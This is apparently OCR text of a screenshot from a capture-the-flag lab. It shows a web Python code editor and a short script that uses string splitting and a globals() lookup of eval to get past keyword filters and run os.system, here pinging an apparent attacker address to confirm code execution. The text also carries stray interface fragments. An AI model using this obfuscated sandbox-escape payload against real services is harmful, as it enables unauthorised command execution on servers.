 Python Code Editor
How to Python jail escap
What does Python's eval
string to bytes python at
http://10.10.11.62:5000/
133%
Run
Save
About
My Codes
Logout
1 command = "o"+"s.sy"+"stem('ping -c 1 10.10.14.44')"
2 #print(command)
3 print(globals()[keyword]['ev'+'al'](command))
4
0
20:51
Custom Fonts
192.168.174.128